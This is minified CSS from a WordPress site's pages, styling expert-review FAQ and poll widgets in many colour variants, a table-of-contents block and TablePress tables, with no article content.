.expert-review-faq-item:before{background:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(0,0,0,.2);box-shadow:0 5px 25px -6px rgba(0,0,0,.2)}.expert-review-faq--color-black-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-black-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-black-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(17,17,17,.05)}.expert-review-faq--color-black-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-black-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#000}.expert-review-faq--color-black-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#111}.expert-review-poll{position:relative;margin:2em 0;padding:10px 20px;-webkit-border-radius:5px;border-radius:5px}.expert-review-poll__header{padding:.4em 0 .6em;font-weight:700}@media (min-width:768px){.expert-review-poll__header{font-size:1.2em}}@media (min-width:992px){.expert-review-poll__header{font-size:1.3em}}.expert-review-poll__count{font-size:.8em;margin:.3em 0 .4em;opacity:.7}.expert-review-poll__result-button{border:none;cursor:pointer;-webkit-border-radius:5px;border-radius:5px;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all;padding:5px 15px}.expert-review-poll__result-button:focus{border:none;outline:0}.expert-review-poll.voted .expert-review-poll-item{padding-right:50px;padding-left:15px}.expert-review-poll.voted .expert-review-poll-item:not(.voted):before{opacity:0}.expert-review-poll.voted .expert-review-poll-item.voted{padding-left:40px}.expert-review-poll.voted .expert-review-poll-item__progress{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.expert-review-poll.voted .expert-review-poll-item__num{opacity:.8;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.expert-review-poll:not(.voted) .expert-review-poll-item{cursor:pointer}.expert-review-poll__loader{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.5)}.expert-review-poll__loader span{position:absolute;top:calc(50% - 15px);left:calc(50% - 15px);display:inline-block;border:4px solid rgba(0,0,0,.25);border-left-color:#00f;-webkit-border-radius:50%;border-radius:50%;width:30px;height:30px;-webkit-animation:donut-spin 1.2s linear infinite;animation:donut-spin 1.2s linear infinite;-webkit-transform:translateZ(0);transform:translateZ(0)}.expert-review-poll-item{position:relative;margin:10px 0;padding:10px 15px 10px 40px;-webkit-border-radius:5px;border-radius:5px;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all;line-height:1.5;overflow:hidden}.expert-review-poll-item:before{content:'';position:absolute;top:.85em;left:15px;display:inline-block;width:1em;height:1em;border:2px solid #000;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all}.expert-review-poll-item:after{content:'';position:absolute;top:.85em;left:15px;display:inline-block;width:1em;height:1em;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M432.4 181.3l-47.8-47.8-168.9 168.9-93.1-93.2-47.9 47.9 141 140.9z'/%3E%3C/svg%3E");-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all;opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}.expert-review-poll:not(.voted) .expert-review-poll-item:hover{-webkit-transform:translate3d(-3px,0,0);transform:translate3d(-3px,0,0)}.expert-review-poll-item.voted:after{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.expert-review-poll-item__progress{position:absolute;left:0;bottom:0;height:3px;-webkit-border-radius:3px;border-radius:3px;-webkit-transform:translate3d(0,3px,0);transform:translate3d(0,3px,0);opacity:0;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all}.expert-review-poll-item__num{position:absolute;top:50%;right:15px;font-size:.8em;opacity:0;-webkit-transform:translate3d(100px,-50%,0);transform:translate3d(100px,-50%,0);-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all}.expert-review-poll--style-light-1 .expert-review-poll-item,.expert-review-poll--style-light-1 .expert-review-poll__result-button{background:#fff;-webkit-box-shadow:0 2px 4px rgba(0,0,0,.05);box-shadow:0 2px 4px rgba(0,0,0,.05)}.expert-review-poll--style-light-2{padding:0}.expert-review-poll--style-light-2 .expert-review-poll__result-button{-webkit-border-radius:25px;border-radius:25px;border:1px solid #eee;background:rgba(255,255,255,.1)}.expert-review-poll--style-light-2 .expert-review-poll-item{border:1px solid #eee;-webkit-border-radius:25px;border-radius:25px;padding-left:50px}.expert-review-poll--style-light-2 .expert-review-poll-item:before{top:.7em;left:15px;display:inline-block;width:1.3em;height:1.3em}.expert-review-poll--style-light-2 .expert-review-poll-item:after{left:17px}.expert-review-poll--style-light-2 .expert-review-poll-item__progress{top:0;height:100%;-webkit-border-radius:25px;border-radius:25px;background:rgba(0,0,0,.05)}.expert-review-poll--style-light-2.voted .expert-review-poll-item{padding-right:50px;padding-left:50px}.expert-review-poll--style-light-2.voted .expert-review-poll-item:not(.voted):before{opacity:1}.expert-review-poll--style-light-2.voted .expert-review-poll-item.voted{padding-left:50px}.expert-review-poll--style-light-2 .expert-review-poll__count{text-align:center}.expert-review-poll--style-solid-1 .expert-review-poll__header{text-align:center}.expert-review-poll--style-solid-1 .expert-review-poll__result-button{background:rgba(255,255,255,.1)}.expert-review-poll--style-solid-1 .expert-review-poll-item{background:rgba(255,255,255,.1);padding-right:40px;padding-left:15px}.expert-review-poll--style-solid-1 .expert-review-poll-item:before{display:none}.expert-review-poll--style-solid-1 .expert-review-poll-item__progress{top:0;height:100%;background:rgba(255,255,255,.1);-webkit-box-shadow:0 0 10px rgba(0,0,0,.05);box-shadow:0 0 10px rgba(0,0,0,.05)}.expert-review-poll--style-solid-1 .expert-review-poll__loader{background:rgba(0,0,0,.1)}.expert-review-poll--style-solid-1 .expert-review-poll__loader span{border:4px solid rgba(255,255,255,.25);border-left-color:#fff}.expert-review-poll--color-purple-1.expert-review-poll--style-light-1{background:rgba(92,10,147,.05)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(92,10,147,.4)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#5c0a93;background:#5c0a93}.expert-review-poll:not(.voted) .expert-review-poll--color-purple-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(92,10,147,.5)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(92,10,147,.5)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#5c0a93;background:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(92,10,147,.4)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(92,10,147,.08)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-solid-1{color:#fff;background:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-blue-1.expert-review-poll--style-light-1{background:rgba(39,127,148,.05)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(39,127,148,.4)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#277f94;background:#277f94}.expert-review-poll:not(.voted) .expert-review-poll--color-blue-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(39,127,148,.5)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(39,127,148,.5)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#277f94;background:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(39,127,148,.4)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(39,127,148,.08)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-solid-1{color:#fff;background:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-blue-2.expert-review-poll--style-light-1{background:rgba(31,62,161,.05)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(31,62,161,.4)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#1f3ea1;background:#1f3ea1}.expert-review-poll:not(.voted) .expert-review-poll--color-blue-2.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(31,62,161,.5)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(31,62,161,.5)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#1f3ea1;background:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(31,62,161,.4)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(31,62,161,.08)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-solid-1{color:#fff;background:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-pink-1.expert-review-poll--style-light-1{background:rgba(151,36,157,.05)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(151,36,157,.4)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#97249d;background:#97249d}.expert-review-poll:not(.voted) .expert-review-poll--color-pink-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(151,36,157,.5)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(151,36,157,.5)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#97249d;background:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(151,36,157,.4)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(151,36,157,.08)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-solid-1{color:#fff;background:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-red-1.expert-review-poll--style-light-1{background:rgba(188,32,66,.05)}.expert-review-poll--color-red-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(188,32,66,.4)}.expert-review-poll--color-red-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#bc2042;background:#bc2042}.expert-review-poll:not(.voted) .expert-review-poll--color-red-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(188,32,66,.5)}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(188,32,66,.5)}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#bc2042;background:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(188,32,66,.4)}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(188,32,66,.08)}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-solid-1{color:#fff;background:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-orange-1.expert-review-poll--style-light-1{background:rgba(233,148,0,.05)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(233,148,0,.4)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#e99400;background:#e99400}.expert-review-poll:not(.voted) .expert-review-poll--color-orange-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(233,148,0,.5)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(233,148,0,.5)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#e99400;background:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(233,148,0,.4)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(233,148,0,.08)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-solid-1{color:#fff;background:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-green-1.expert-review-poll--style-light-1{background:rgba(130,143,17,.05)}.expert-review-poll--color-green-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(130,143,17,.4)}.expert-review-poll--color-green-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#828f11;background:#828f11}.expert-review-poll:not(.voted) .expert-review-poll--color-green-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(130,143,17,.5)}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(130,143,17,.5)}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#828f11;background:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(130,143,17,.4)}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(130,143,17,.08)}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-solid-1{color:#fff;background:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-green-2.expert-review-poll--style-light-1{background:rgba(81,143,17,.05)}.expert-review-poll--color-green-2.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(81,143,17,.4)}.expert-review-poll--color-green-2.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#518f11;background:#518f11}.expert-review-poll:not(.voted) .expert-review-poll--color-green-2.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(81,143,17,.5)}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(81,143,17,.5)}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#518f11;background:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(81,143,17,.4)}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(81,143,17,.08)}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-solid-1{color:#fff;background:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-gray-1.expert-review-poll--style-light-1{background:rgba(49,45,75,.05)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(49,45,75,.4)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#312d4b;background:#312d4b}.expert-review-poll:not(.voted) .expert-review-poll--color-gray-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(49,45,75,.5)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(49,45,75,.5)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#312d4b;background:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(49,45,75,.4)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(49,45,75,.08)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-solid-1{color:#fff;background:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-gray-2.expert-review-poll--style-light-1{background:rgba(98,98,98,.05)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(98,98,98,.4)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#626262;background:#626262}.expert-review-poll:not(.voted) .expert-review-poll--color-gray-2.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(98,98,98,.5)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(98,98,98,.5)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#626262;background:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(98,98,98,.4)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(98,98,98,.08)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-solid-1{color:#fff;background:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-black-1.expert-review-poll--style-light-1{background:rgba(17,17,17,.05)}.expert-review-poll--color-black-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(17,17,17,.4)}.expert-review-poll--color-black-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#111;background:#111}.expert-review-poll:not(.voted) .expert-review-poll--color-black-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#111}.expert-review-poll--color-black-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#111}.expert-review-poll--color-black-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#111}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(17,17,17,.5)}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(17,17,17,.5)}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#111}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#111;background:#111}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(17,17,17,.4)}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(17,17,17,.08)}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#111}.expert-review-poll--color-black-1.expert-review-poll--style-solid-1{color:#fff;background:#111}.expert-review-poll--color-black-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}
  #toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}
  @font-face{font-family:TablePress;src:url([data-uri]) format('woff2'),url(//stomach-info.ru/wp-content/plugins/tablepress/css/tablepress.woff) format('woff');font-weight:400;font-style:normal;font-display:block}.tablepress-table-description{clear:both;display:block}.tablepress{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:1em;border:none}.tablepress td,.tablepress th{padding:8px;border:none;background:0 0;text-align:left;float:none!important}.tablepress tbody td{vertical-align:top}.tablepress tbody td,.tablepress tfoot th{border-top:1px solid #ddd}.tablepress tbody tr:first-child td{border-top:0}.tablepress thead th{border-bottom:1px solid #ddd}.tablepress tfoot th,.tablepress thead th{background-color:#d9edf7;font-weight:700;vertical-align:middle}.tablepress .odd td{background-color:#f9f9f9}.tablepress .even td{background-color:#fff}.tablepress .row-hover tr:hover td{background-color:#f3f3f3}.tablepress img{margin:0;padding:0;border:none;max-width:none}.dataTables_wrapper{clear:both;margin-bottom:1em}.dataTables_wrapper .tablepress{clear:both;margin:0!important}.dataTables_length{float:left;white-space:nowrap}.dataTables_filter{float:right;white-space:nowrap}.dataTables_wrapper .dataTables_filter input{margin-left:.5em}.dataTables_info{clear:both;float:left;margin:4px 0 0}.dataTables_paginate{float:right;margin:4px 0 0}.dataTables_paginate a{color:#111!important;display:inline-block;outline:0;position:relative;text-decoration:underline;margin:0 5px}.dataTables_paginate a:first-child{margin-left:0}.dataTables_paginate a:last-child{margin-right:0}.paginate_button:hover{cursor:pointer;text-decoration:none}.paginate_button.disabled{color:#999!important;text-decoration:none;cursor:default}.paginate_button.current{font-weight:700;text-decoration:none;cursor:default}.dataTables_paginate.paging_simple{padding:0 15px}.paging_simple .paginate_button.next:after,.paging_simple .paginate_button.previous:before{text-align:left;font-family:TablePress;font-size:14px;font-weight:700;-webkit-font-smoothing:antialiased;content:"\f053";text-shadow:.1em .1em #666;position:absolute;top:0;right:auto;bottom:0;left:-14px;margin:auto;height:14px;width:14px;line-height:1}.paging_simple .paginate_button.next:after{text-align:right;content:"\f054";left:auto}.paginate_button:after,.paginate_button:before{color:#d9edf7}.paginate_button:hover:after,.paginate_button:hover:before{color:#049cdb}.paginate_button.disabled:after,.paginate_button.disabled:before{color:#f9f9f9}.dataTables_processing{display:none}.dataTables_scroll{clear:both}.dataTables_scrollBody{-webkit-overflow-scrolling:touch}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody th>div.dataTables_sizing{height:0;overflow:hidden;margin:0!important;padding:0!important}.tablepress .sorting,.tablepress .sorting_asc,.tablepress .sorting_desc{position:relative;padding-right:20px;cursor:pointer;outline:0}.tablepress .sorting:after,.tablepress .sorting_asc:after,.tablepress .sorting_desc:after{font-family:TablePress;font-weight:400;font-size:14px;-webkit-font-smoothing:antialiased;position:absolute;top:0;bottom:0;left:auto;right:6px;margin:auto;height:14px;line-height:1}.tablepress .sorting:after{content:"\f0dc"}.tablepress .sorting_asc:after{content:"\f0d8";padding:0 0 2px}.tablepress .sorting_desc:after{content:"\f0d7"}.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc{background-color:#049cdb}.dataTables_scrollBody .tablepress thead th:after{content:""}.dataTables_wrapper:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.dataTables_wrapper label input,.dataTables_wrapper label select{display:inline;margin:2px;width:auto}
